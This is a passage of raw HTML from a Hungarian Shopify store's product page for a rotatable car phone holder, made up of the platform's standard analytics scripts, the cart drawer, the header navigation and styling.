Title"}],"purchasingCompany":null},},"https://swafren.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"61284286516","storefrontBaseUrl":"https:\/\/swafren.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":8000.0,\"currencyCode\":\"HUF\"},\"product\":{\"title\":\"Forgatható és behúzható autós telefontartó\",\"vendor\":\"swafren\",\"id\":\"7117174308916\",\"untranslatedTitle\":\"Forgatható és behúzható autós telefontartó\",\"url\":\"\/products\/car-phone-holder-1\",\"type\":\"Forró termékek\"},\"id\":\"41199841509428\",\"image\":{\"src\":\"\/\/swafren.com\/cdn\/shop\/products\/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041\"},\"sku\":\"LB22150003\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'HUF';
  var meta = {"product":{"id":7117174308916,"gid":"gid:\/\/shopify\/Product\/7117174308916","vendor":"swafren","type":"Forró termékek","handle":"car-phone-holder-1","variants":[{"id":41199841509428,"price":800000,"name":"Forgatható és behúzható autós telefontartó","public_title":null,"sku":"LB22150003"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7117174308916,"requestId":"3fc8d5b0-4357-45a0-8ea2-7a0c6ae17dc2-1769251251"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 61284286516,
      theme_id: 149624782900,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//swafren.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//swafren.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//swafren.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":61284286516,"isMerchantRequest":null,"themeId":149624782900,"themeCityHash":"11945899000857279320","contentLanguage":"hu","currency":"HUF","eventMetadataId":"95eea906-37d6-4914-9f13-d2b73a8e47e3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7117174308916,"requestId":"3fc8d5b0-4357-45a0-8ea2-7a0c6ae17dc2-1769251251","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"HUF","variantId":41199841509428,"productId":7117174308916,"productGid":"gid:\/\/shopify\/Product\/7117174308916","name":"Forgatható és behúzható autós telefontartó","price":"8000.00","sku":"LB22150003","brand":"swafren","variant":null,"category":"Forró termékek","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"HUF","variantId":41199841509428,"productId":7117174308916,"productGid":"gid:\/\/shopify\/Product\/7117174308916","name":"Forgatható és behúzható autós telefontartó","price":"8000.00","sku":"LB22150003","brand":"swafren","variant":null,"category":"Forró termékek","nonInteraction":true,"remote":false,"referer":"https:\/\/swafren.com\/products\/car-phone-holder-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//swafren.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://swafren.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="61284286516"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="149624782900"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://swafren.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ugrás a tartalomhoz
    </a>

<script src="//swafren.com/cdn/shop/t/15/assets/cart.js?v=133448932591874408391769158829" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay"class="cart-drawer__overlay"></div>
    <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Kosár" tabindex="-1"><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">A kosarad üres</h2>
              <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Bezárás"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
              <a href="/collections/all" class="button">
                Vásárlás folytatása
              </a><p class="cart__login-title h3">Már van fiókod?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Jelentkezz be</a> a gyorsabb fizetéshez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Kosár</h2>
        <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Bezárás"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
      </div>
      <cart-drawer-items class=" is-empty">
        <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post">
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">Betöltés folyamatban…</p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items>
      <div class="drawer__footer"><!-- Start blocks-->
        <!-- Subtotals-->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Részösszeg:</h2>
            <p class="totals__subtotal-value">
              <span class="wh-original-cart-total">
                <span class='wh-original-price'>
                  <span class="csapps-cart-original-total">
                    0 Ft
                  </span>
                </span>
              </span>
              <span class="wh-cart-total"></span>
              
            </p>
          </div>

          <div></div>

          <small class="tax-note caption-large rte">Az adókat és a szállítási költséget a megrendeléskor számítjuk ki
</small>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Frissítés
            </button>
          </noscript>

          <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form" disabled>
            Megrendelés
          </button>
        </div>
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return (msie > 0 || trident > 0);
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function(event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<div id="shopify-section-announcement-bar" class="shopify-section">
<div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Közlemény" ><p class="announcement-bar__message h5">
                Ingyenes szállítás 28,000Ft felett
</p></div>

<style data-shopify>
.announcement-bar{
  background:#9e59a8
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261769158829" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/component-search.css?v=26167689376915484241769158829" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/component-menu-drawer.css?v=72579850618770164131769158829" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/component-cart-notification.css?v=119852831333870967341769158829" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/component-cart-items.css?v=29141784142034212491769158829" media="print" onload="this.media='all'"><link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/component-price.css?v=74120393008551525731769158829" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/component-loading-overlay.css?v=167310470843593579841769158829" media="print" onload="this.media='all'"><link href="//swafren.com/cdn/shop/t/15/assets/component-cart-drawer.css?v=105290912224231195041769158829" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/15/assets/component-cart.css?v=29921858601807611871769158829" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/15/assets/component-totals.css?v=161210893206162276351769158829" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/15/assets/component-price.css?v=74120393008551525731769158829" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/15/assets/component-discounts.css?v=152760482443307489271769158829" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/15/assets/component-loading-overlay.css?v=167310470843593579841769158829" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//swafren.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261769158829" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/15/assets/component-search.css?v=26167689376915484241769158829" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/15/assets/component-menu-drawer.css?v=72579850618770164131769158829" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/15/assets/component-cart-notification.css?v=119852831333870967341769158829" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/15/assets/component-cart-items.css?v=29141784142034212491769158829" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 180px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  /* .header__menu-item span:hover{
    color:#ff4f00
  } */
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }

  summary.list-menu__item a{
    color: rgba(var(--color-foreground), 1);
  }
  summary.list-menu__item a:hover{
    color: rgba(var(--color-foreground), .75);
  }</style><script src="//swafren.com/cdn/shop/t/15/assets/details-disclosure.js?v=153497636716254413831769158829" defer="defer"></script>
<script src="//swafren.com/cdn/shop/t/15/assets/details-modal.js?v=168894189220787287041769158829" defer="defer"></script>
<script src="//swafren.com/cdn/shop/t/15/assets/cart-notification.js?v=31179948596492670111769158829" defer="defer"></script><script src="//swafren.com/cdn/shop/t/15/assets/cart-drawer.js?v=44260131999403604181769158829" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Keresés" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Keresés</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🏠
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Kategória
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Kategória" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Kategória
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/egeszseg-szepseg" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Egészség &amp; Szépség
                                        </a></li><li><a href="/collections/elektronika-tartozekok" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elektronika &amp; Tartozékok
                                        </a></li><li><a href="/collections/eszkozok-kutyuk" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Eszközök &amp; Kütyük
                                        </a></li><li><a href="/collections/lakberendezes-konyha" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lakberendezés &amp; Konyha
                                        </a></li><li><a href="/collections/ruhazat-kiegeszitok" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ruházat &amp; Kiegészítők
                                        </a></li><li><a href="/collections/ruhazat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pop-up Fashion Női ruházat
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/hot-products" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Népszerű termékek
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Bejelentkezés</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019" alt="swafren" srcset="//swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019&amp;width=50 50w, //swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019&amp;width=100 100w, //swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019&amp;width=150 150w, //swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019&amp;width=200 200w, //swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019&amp;width=250 250w, //swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019&amp;width=300 300w" width="180" height="61.714285714285715" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🏠</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Kategória</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/egeszseg-szepseg" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Egészség &amp; Szépség
                              </a></li><li><a href="/collections/elektronika-tartozekok" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elektronika &amp; Tartozékok
                              </a></li><li><a href="/collections/eszkozok-kutyuk" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Eszközök &amp; Kütyük
                              </a></li><li><a href="/collections/lakberendezes-konyha" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lakberendezés &amp; Konyha
                              </a></li><li><a href="/collections/ruhazat-kiegeszitok" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ruházat &amp; Kiegészítők
                              </a></li><li><a href="/collections/ruhazat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Pop-up Fashion Női ruházat
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/hot-products" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Népszerű termékek</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Keresés"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Keresés</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Keresés">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Bejelentkezés</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
